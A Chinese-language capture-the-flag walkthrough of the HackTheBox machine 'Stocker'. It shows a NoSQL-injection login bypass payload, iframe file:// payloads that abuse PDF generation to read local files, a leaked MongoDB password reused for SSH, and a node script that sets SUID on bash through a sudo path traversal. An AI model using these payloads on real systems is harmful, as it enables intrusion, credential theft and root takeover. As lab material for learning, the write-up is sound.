OverView
考点:nosql 注入绕过鉴权,xss pdf 读取本地文件,mongodb url, sudo 提权
Enumeration
nmap
$ nmap -sCV -T4 10.129.135.121 -Pn
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-17 21:35 CST
Nmap scan report for 10.129.135.121
Host is up (0.53s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3d12971d86bc161683608f4f06e6d54e (RSA)
| 256 7c4d1a7868ce1200df491037f9ad174f (ECDSA)
|_ 256 dd978050a5bacd7d55e827ed28fdaa3b (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://stocker.htb
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 83.92 seconds
Subdomain-Gather
子域名
sudo wfuzz -c -f subdomain.txt -w /usr/share/amass/wordlists/subdomains.lst -u "http://stocker.htb" -H "host:FUZZ.stocker.htb" --hl 7

Nosql-bypass
主站和 dev 域名的站点都进行了目录扫描,但是没有任何结果。主站只有一个静态页面。但是 dev 站点只有一个登录界面

发现没有办法 sql 注入,但这是一个 nodejs 搭建的站点,考虑 nosql 注入

将 post 的数据改为 json
{"username": {"$ne": null}, "password": {"$ne": null} }
并将 http 数据包中原本的 Content-Type: application/x-www-form-urlencoded 改为 Content-Type: application/json 发现能够登录成功

登录进去后是一个购买结算功能的界面,发现当进行结算的时候会将账单转为 pdf


XSS-PDF read file
测试是否存在 xss pdf。https://book.hacktricks.xyz/pentesting-web/xss-cross-site-scripting/server-side-xss-dynamic-pdf

访问生成的 pdf 可以确定存在

将 payload 修改为:
<iframe height='1000' width='800' src=file:///etc/passwd></iframe>
可以读到

考虑到站点时 nodejs,子域名是 dev 因此尝试读取 /var/www/dev/index.js
<iframe height='1000' width='800' src=file:///var/www/dev/index.js></iframe>

Foothold
user.txt
可以看到 mongodb 连接数据库的 url
mongodb://dev:IHeardPassphrasesArePrettySecure@localhost/dev?authSource=admin&w=1
而这个 url 的格式是:
mongodb://username:password@host:port/database
因此尝试猜测 ssh 的密码为IHeardPassphrasesArePrettySecure 用户名根据之前读的 /etc/passwd 尝试 angoose 进行连接,成功。
root.txt
接下来是简单的提权时间

sudo -l 可以发现当前用户可以不输入密码以 root 权限调用 /usr/bin/node
因此我们在 /tmp 目录下写下一个 1.js 执行命令,内容如下
const { exec } = require('child_process');
exec('chmod +s /bin/bash');
然后执行
sudo /usr/bin/node /usr/local/scripts/../../../tmp/1.js
一气呵成